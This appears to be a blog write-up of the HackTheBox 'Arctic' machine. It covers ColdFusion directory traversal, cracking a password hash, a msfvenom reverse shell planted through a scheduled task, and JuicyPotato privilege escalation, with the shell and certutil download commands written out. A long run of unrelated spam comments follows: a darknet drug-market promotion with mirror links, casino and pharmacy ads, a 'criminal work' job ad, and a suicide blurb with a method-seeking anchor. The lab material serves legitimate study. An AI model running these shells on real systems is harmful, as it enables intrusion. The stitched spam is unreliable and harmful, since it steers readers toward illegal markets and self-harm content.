Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.
We’ll start with our basic nMap scan of all ports: nmap -A -p – 10.10.10.11

Navigate to the browser and see if 8500 loads up on anything (it’s slow as hell).

We’ve got a couple of directories, and a quick Google of CFIDE tells us we’er dealing with Adobe Cold Fusion.

Let’s browse through this directory a little bit and eventually we come to a login page:

A Google of Adobe Coldfusion 8 exploit takes us to an Exploit-DB page discussing directory traversal:

Within the Exploit it shows us the potential path for pulling administrator information, so let’s try navigating to that page:


We can see within the loaded page that there appears to be a hashed password. Let’s open up crackstation.net and see if we can determine what it is.

Perfect, we have a password. Let’s see if we can login now. I navigated back to http://10.10.10.11:8500/CFIDE/administrator/ and loged in with the new happyday password.

And we’re presented with the Administrator panel within Coldfusion.

I did some more research (Googling) and found a blog post discussing how a vulnerability within Coldfusion could allow a file/script to be uploaded to the server and then executed. So let’s try that. For your reference, the blog post is here: https://jumpespjump.blogspot.com/2014/03/attacking-adobe-coldfusion.html
It looks like Coldfusion uses Java, so we’ll use MSFVenom to create a Java payload that we’ll then upload to the server: msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.31 LPORT=1234 -f raw > shell.jsp

Next, from within the Scheduled Tasks window in Coldfusion, we’ll Schedule New Task.
We need to give it a name, a URL to download from (our Kali box), the username and password we found earlier, Save the output to a file, and give a file path and name: C:\ColdFusion8\wwwroot\CFIDE\script.jsp. We got the File path by looking around the Server Settings in Coldfusion, specifically in the Mappings directory.

Once you’ve got the appropriate fields filled out, click on “Submit”.

Next, from our Kali machien we’ll start our Simple HTTP Server so we can pull the file over when the Scheduled Task runs.

Let’s also start our NetCat listener: nc -lvp 1234

Now, let’s run our Scheduled Task:

We should see our file get copied over when we look at our Simple HTTP Server window:

And we also see the success from our web browser page:

Now, we need to navigate to the page to connect our shell. If we navigate to 10.10.10.11:8500/CFIDE we should see our newly uploaded file:

Now, let’s navigate to it and our NetCat connection should be live:

Priv Esc
From here, we can navigate to the C:\Users directory and see the user flag:

Note: In hindsight, I had some problems getting the exploit to work. So I’m going to walk you through some good practice on identifying what exploits might work, and then we’re gonna go a different route.
Windows Exploit Suggester
Let’s type systeminfo and see what we’re dealing with here:

Let’s take this information, copy it, and save it to a txt file we can then use with Windows Exploit Suggester. I saved mine as arctic-info.txt.
If you don’t have it already, you can get Windows Exploit Suggester from here: https://github.com/AonCyberLabs/Windows-Exploit-Suggester
The first thing you’re going to want to do after you download it is update the database: ./windows-exploit-suggester.py –update

This creates a database of exploits the script will then compare the systeminfo file you created against. To do that, run the following command: ./windows-exploit-suggester.py –database 2020-08-11-mssb.xls –systeminfo ../../Arctic/arctic-info.txt

We can see here it’s vulnerable to several things, including MS10-059. We used this exploit on Devel but I couldn’t get it to work on this machine. I tried three different repos with three different binaries for MS10-059 and they all failed/crashed. I’ve seen write-ups for this box where that exploit/vulnerability has worked. YMMV.
Juicy Potato
This is an attack I just learned about. After you have your shell on the box, run whoami /priv to get an idea of what privileges the account you’re on might have. We can see on this box there is the SeImpersonatePrivilege permission set, which we should be able to exploit:

With a Potato Attack, we can impersonate this token and utalize its permissions to do bad things. Details on how to conduct this type of attack are here: https://foxglovesecurity.com/2016/09/26/rotten-potato-privilege-escalation-from-service-accounts-to-system/
If you need a list of what Privileges might be exploitable when you type whoami /priv there is a great cheat sheet here: https://github.com/gtworek/Priv2Admin and https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md#eop—impersonation-privileges
The GitHub page for Juicy Potato is here: https://github.com/ohpe/juicy-potato
Essentially, what we need to do is get an exploit that we write (like a reverse shell) and JuicyPotato.exe over to our target machine. Then we can leverage the token to execute our exploit with the NT Authority\System permissions the token has.
Ok, let’s get started. Use wget to get the latest JuicyPotato.exe from here: https://github.com/ohpe/juicy-potato/releases
wget https://github.com/ohpe/juicy-potato/releases/download/v0.1/JuicyPotato.exe

Next, let’s build our exploit, a reverse shell binary we’ll have execute and create a NetCat connection back to our Kali machine: msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.20 LPORT=4444 -f exe > shell.exe

Now, let’s copy these files over to our target: certutil.exe -urlcache -split -f http://10.10.14.20/shell.exe shell.exe and certutil.exe -urlcache -split -f http://10.10.14.20/JuicyPotato.exe JuicyPotato.exe

Next, we need the Class Identifier, or CLSID, for our specific Operating System. We’ll remember from systeminfo our target machine is running Win 8 R2

You can get a list of CLSID’s from the JuicyPotato GitHub here: https://github.com/ohpe/juicy-potato/tree/master/CLSID/Windows_Server_2008_R2_Enterprise

Let’s try the first CLSID. So, our command to execute looks like this: JuicyPotato.exe -l 4444 -p C:\Users\tolis\Desktop\shell.exe -t * -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D}
Make sure you have your NetCat listener going and then run the command:

When we check our NetCat connection, it looks like we have nt authority\system

Медицинский центр предлагает всестороннюю медицинскую помощь для всей семьи.
Опытные врачи обладают высокой квалификацией и используют современное оборудование.
Мы обеспечиваем все удобства для диагностики и лечения.
Клиника предоставляет индивидуальный подход для каждого пациента.
Особое внимание мы уделяем профилактике заболеваний.
Наши пациенты могут ожидать оперативную помощь по доступным ценам.
wiki.blakebusinessservices.com
На территории Российской Федерации сертификация имеет большое значение в обеспечении качества и безопасности товаров и услуг. Она необходима как для производителей, так и для потребителей. Документ о сертификации гарантирует соответствие товара нормам и требованиям. Особенно это актуально для товаров, влияющих на здоровье и безопасность. Сертификация помогает повысить доверие к бренду. Также это часто является обязательным условием для выхода на рынок. В итоге, соблюдение сертификационных требований обеспечивает стабильность и успех компании.
оформление сертификатов
На этом ресурсе вы найдете учреждение ментального здоровья, которая предлагает поддержку для людей, страдающих от тревоги и других психологических расстройств. Мы предлагаем эффективные методы для восстановления психического здоровья. Врачи нашего центра готовы помочь вам решить проблемы и вернуться к гармонии. Квалификация наших врачей подтверждена множеством положительных обратной связи. Запишитесь с нами уже сегодня, чтобы начать путь к восстановлению.
http://javierrabinovich.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Ff%2Ffenibut%2F
На этом ресурсе вы найдете центр психологического здоровья, которая обеспечивает профессиональную помощь для людей, страдающих от депрессии и других ментальных расстройств. Наша индивидуальный подход для восстановления ментального здоровья. Наши опытные психологи готовы помочь вам решить трудности и вернуться к психологическому благополучию. Профессионализм наших психологов подтверждена множеством положительных обратной связи. Свяжитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.
http://lffc.email/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Farticles%2Fgemofobiya-boyazn-vida-krovi%2F
На этом ресурсе вы найдете центр ментального здоровья, которая предлагает поддержку для людей, страдающих от тревоги и других психологических расстройств. Наша эффективные методы для восстановления психического здоровья. Врачи нашего центра готовы помочь вам преодолеть проблемы и вернуться к психологическому благополучию. Квалификация наших психологов подтверждена множеством положительных отзывов. Запишитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.
http://limfrancis.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Ff%2Ffenibut%2F
Keep working ,terrific job!
What i don’t realize is actually how you’re not really much more well-liked than you might be right now. You are very intelligent. You realize thus significantly relating to this subject, produced me personally consider it from a lot of varied angles. Its like women and men aren’t fascinated unless it’s one thing to accomplish with Lady gaga! Your own stuffs great. Always maintain it up!
Exquisite wristwatches have long been synonymous with precision. Expertly made by world-class watchmakers, they seamlessly blend heritage with cutting-edge engineering.
Each detail demonstrate superior quality, from hand-assembled movements to premium materials.
Owning a Swiss watch is a true statement of status. It represents refined taste and uncompromising quality.
Whether you prefer a bold statement piece, Swiss watches deliver remarkable precision that stands the test of time.
https://www.dqafansubs.com/forum/index.php?topic=193.new#new
Теневой интернет — это закрытая зона онлайн-пространства, доступ к которой только через защищенные браузеры, например, I2P.
Здесь доступны как законные, но и противозаконные платформы, включая магазины и другие платформы.
Одной из известных онлайн-площадок считается BlackSprut, которая предлагала реализации различных товаров, включая нелегальные продукты.
bs2best at сайт
Эти ресурсы нередко используют анонимные платежи для обеспечения конфиденциальности операций.
Тем не менее, правоохранительные органы регулярно блокируют основные нелегальные рынки, но на их месте возникают новые площадки.
We offer a comprehensive collection of trusted medicines to suit your health requirements.
Our platform ensures speedy and secure order processing right to your door.
All products comes from certified suppliers for guaranteed effectiveness and reliability.
You can search through our online store and get your medicines in minutes.
Got any concerns? Our support team is ready to assist you 24/7.
Take care of yourself with our trusted medical store!
https://www.vevioz.com/read-blog/273534_cenforce-a-affordable-and-effective-ed-solution.html
Почему BlackSprut привлекает внимание?
Сервис BlackSprut вызывает обсуждения разных сообществ. Но что это такое?
Данный ресурс предлагает широкие опции для аудитории. Оформление системы характеризуется простотой, что делает платформу понятной даже для тех, кто впервые сталкивается с подобными сервисами.
Важно отметить, что BlackSprut имеет свои особенности, которые отличают его в определенной среде.
Говоря о BlackSprut, стоит отметить, что многие пользователи имеют разные мнения о нем. Некоторые выделяют его функциональность, другие же рассматривают более критично.
Таким образом, BlackSprut остается объектом интереса и удерживает внимание разных слоев интернет-сообщества.
Доступ к BlackSprut – узнайте у нас
Хотите узнать свежее ссылку на БлэкСпрут? Это можно сделать здесь.
bs2best at сайт
Сайт часто обновляет адреса, поэтому важно знать актуальный домен.
Обновленный доступ всегда можно узнать у нас.
Посмотрите рабочую версию сайта прямо сейчас!
Поклонники онлайн-казино всегда могут найти зеркальное зеркало казино Чемпион и наслаждаться любым игровым ассортиментом.
На платформе представлены различные игровые автоматы, от олдскульных до новых, и последние автоматы от мировых брендов.
Когда основной портал оказался недоступен, зеркало казино Чемпион поможет обойти ограничения и наслаждаться любимыми слотами.
https://casino-champions-slots.ru
Все функции полностью работают, начиная от создания аккаунта, пополнение счета и кэш-ауты, и, конечно, бонусную систему.
Заходите через проверенную ссылку, чтобы играть без ограничений!
Почему BlackSprut привлекает внимание?
Платформа BlackSprut удостаивается внимание многих пользователей. Что делает его уникальным?
Эта площадка предоставляет интересные функции для своих пользователей. Интерфейс системы отличается простотой, что делает его интуитивно удобной без сложного обучения.
Важно отметить, что BlackSprut обладает уникальными характеристиками, которые отличают его в определенной среде.
Обсуждая BlackSprut, нельзя не упомянуть, что различные сообщества имеют разные мнения о нем. Некоторые отмечают его возможности, другие же рассматривают более критично.
Подводя итоги, эта платформа продолжает быть темой дискуссий и удерживает интерес широкой аудитории.
Где найти работающий доступ на BlackSprut?
Хотите узнать свежее зеркало на BlackSprut? Это можно сделать здесь.
https://bs2best
Иногда ресурс меняет адрес, и тогда приходится искать новое ссылку.
Свежий доступ всегда можно узнать у нас.
Посмотрите рабочую версию сайта у нас!
Understanding health metrics like blood pressure and cholesterol levels is important. Learning what these numbers mean and the healthy ranges empowers proactive care. Knowing the lifestyle factors that influence these metrics is beneficial. Familiarity with medical preparations used to manage high blood pressure or cholesterol is relevant. Understanding how these medications work helps with adherence. Finding clear explanations of common health indicators is helpful. The iMedix podcast breaks down key health numbers and their significance. As an online health information podcast, it promotes health literacy. Listen to the iMedix online health podcast for understanding health stats. iMedix.com provides context for your health numbers.
Taking one’s own life is a serious issue that affects many families around the globe.
It is often connected to mental health issues, such as depression, stress, or substance abuse.
People who contemplate suicide may feel isolated and believe there’s no solution.
ways to commit suicide
It is important to talk openly about this matter and help vulnerable individuals.
Mental health care can reduce the risk, and finding help is a brave first step.
If you or someone you know is in crisis, please seek help.
You are not forgotten, and support exists.
На этом сайте вы можете наслаждаться широким ассортиментом игровых автоматов.
Эти слоты славятся живой визуализацией и интерактивным игровым процессом.
Каждый игровой автомат предоставляет особые бонусные возможности, улучшающие шансы на успех.
1xbet казино
Игра в слоты подходит как новичков, так и опытных игроков.
Вы можете играть бесплатно, а затем перейти к игре на реальные деньги.
Проверьте свою удачу и получите удовольствие от яркого мира слотов.
Здесь вам открывается шанс испытать обширной коллекцией игровых слотов.
Эти слоты славятся яркой графикой и интерактивным игровым процессом.
Каждая игра даёт индивидуальные бонусные функции, улучшающие шансы на успех.
one win
Игра в слоты подходит любителей азартных игр всех мастей.
Можно опробовать игру без ставки, а затем перейти к игре на реальные деньги.
Проверьте свою удачу и получите удовольствие от яркого мира слотов.
На этом сайте можно найти различные онлайн-слоты.
Мы предлагаем подборку слотов от ведущих провайдеров.
Каждая игра обладает оригинальным дизайном, увлекательными бонусами и максимальной волатильностью.
https://truescraft.com/exploring-the-dynamic-world-of-online-casinos/
Пользователи могут тестировать автоматы без вложений или играть на деньги.
Меню и структура ресурса интуитивно понятны, что облегчает поиск игр.
Для любителей онлайн-казино, данный ресурс стоит посетить.
Начинайте играть уже сегодня — азарт и удача уже рядом!
This website, you can access lots of online slots from leading developers.
Visitors can experience traditional machines as well as modern video slots with high-quality visuals and exciting features.
Whether you’re a beginner or a seasoned gamer, there’s always a slot to match your mood.
play aviator
Each title are instantly accessible 24/7 and compatible with laptops and mobile devices alike.
You don’t need to install anything, so you can get started without hassle.
Site navigation is intuitive, making it convenient to browse the collection.
Sign up today, and enjoy the excitement of spinning reels!
Площадка BlackSprut — это хорошо известная систем в теневом интернете, открывающая разные функции в рамках сообщества.
В этом пространстве реализована удобная навигация, а визуальная часть понятен даже новичкам.
Участники ценят стабильность работы и жизнь на площадке.
bs2best.markets
Сервис настроен на приватность и минимум лишней информации при использовании.
Если вы интересуетесь альтернативные цифровые пространства, этот проект станет удобной точкой старта.
Перед началом рекомендуется изучить базовые принципы анонимной сети.
Предстоящее лето обещает быть стильным и экспериментальным в плане моды.
В тренде будут свободные силуэты и яркие акценты.
Актуальные тона включают в себя природные тона, выделяющие образ.
Особое внимание дизайнеры уделяют аксессуарам, среди которых популярны плетёные элементы.
https://webyourself.eu/blogs/857575/%D0%A7%D1%82%D0%BE-%D0%B2%D1%8B-%D1%82%D0%BE%D1%87%D0%BD%D0%BE-%D0%BD%D0%B5-%D0%B7%D0%BD%D0%B0%D0%BB%D0%B8-%D0%BE-Philipp-Plein
Снова популярны элементы ретро-стиля, в современной обработке.
На улицах мегаполисов уже можно увидеть смелые решения, которые вдохновляют.
Не упустите шанс, чтобы чувствовать себя уверенно.
Our platform offers a wide selection of stylish wall clocks for all styles.
You can browse contemporary and timeless styles to complement your home.
Each piece is chosen for its craftsmanship and accuracy.
Whether you’re decorating a creative workspace, there’s always a matching clock waiting for you.
gold metal desk clocks
The collection is regularly refreshed with new arrivals.
We care about a smooth experience, so your order is always in safe hands.
Start your journey to enhanced interiors with just a few clicks.
Данный ресурс предоставляет нахождения вакансий в разных регионах.
Здесь вы найдете множество позиций от разных организаций.
На платформе появляются объявления о работе по разным направлениям.
Полный рабочий день — решаете сами.
Кримінальна робота
Навигация интуитивно понятен и рассчитан на новичков и специалистов.
Оставить отклик очень простое.
Нужна подработка? — просматривайте вакансии.
This website, you can find lots of online slots from top providers.
Users can enjoy traditional machines as well as feature-packed games with vivid animation and exciting features.
If you’re just starting out or a seasoned gamer, there’s a game that fits your style.
play casino
The games are instantly accessible anytime and compatible with PCs and mobile devices alike.
You don’t need to install anything, so you can start playing instantly.
The interface is intuitive, making it quick to browse the collection.
Register now, and dive into the excitement of spinning reels!
On this platform, you can discover a wide selection of slot machines from leading developers.
Visitors can enjoy traditional machines as well as modern video slots with high-quality visuals and bonus rounds.
Even if you’re new or an experienced player, there’s something for everyone.
money casino
The games are available round the clock and designed for laptops and smartphones alike.
All games run in your browser, so you can get started without hassle.
Platform layout is intuitive, making it convenient to browse the collection.
Register now, and discover the thrill of casino games!
Here, you can find a great variety of casino slots from top providers.
Users can try out classic slots as well as modern video slots with stunning graphics and exciting features.
Even if you’re new or a seasoned gamer, there’s something for everyone.
casino
Each title are instantly accessible anytime and designed for PCs and tablets alike.
All games run in your browser, so you can start playing instantly.
Site navigation is easy to use, making it quick to find your favorite slot.
Join the fun, and discover the thrill of casino games!
Did you know that over 60% of medication users make dangerous drug mistakes due to lack of knowledge?
Your physical condition requires constant attention. Every medication decision you implement significantly affects your body’s functionality. Being informed about the drugs you take isn’t optional for successful recovery.
Your health goes far beyond swallowing medications. Each drug interacts with your biological systems in unique ways.
Remember these essential facts:
1. Taking incompatible prescriptions can cause dangerous side effects
2. Over-the-counter supplements have serious risks
3. Self-adjusting treatment causes complications
For your safety, always:
✓ Research combinations with professional help
✓ Study labels completely prior to using any medication
✓ Ask your pharmacist about correct dosage
___________________________________
For verified pharmaceutical advice, visit:
https://www.pinterest.com/pin/879609370963839637/
This service provides adventure rides throughout Crete.
You can safely arrange a vehicle for adventure.
In case you’re looking to discover mountain roads, a buggy is the ideal way to do it.
https://unsplash.com/@buggycrete
The fleet are ready to go and offered in custom schedules.
On this platform is fast and comes with great support.
Start your journey and enjoy Crete from a new angle.
Текущий модный сезон обещает быть ярким и инновационным в плане моды.
В тренде будут многослойность и игра фактур.
Актуальные тона включают в себя природные тона, создающие настроение.
Особое внимание дизайнеры уделяют аксессуарам, среди которых популярны макросумки.
https://allods.my.games/forum/index.php?page=User&userID=160016
Набирают популярность элементы нулевых, в современной обработке.
В новых коллекциях уже можно увидеть захватывающие образы, которые впечатляют.
Не упустите шанс, чтобы вписаться в тренды.
Traditional timepieces will always remain timeless.
They represent craftsmanship and showcase a human touch that smartwatches simply lack.
These watches is powered by precision mechanics, making it both useful and elegant.
Collectors admire the manual winding.
https://zeustrahub.osloop.com/read-blog/3168
Wearing a mechanical watch is not just about practicality, but about honoring history.
Their shapes are iconic, often passed from generation to generation.
To sum up, mechanical watches will forever hold their place.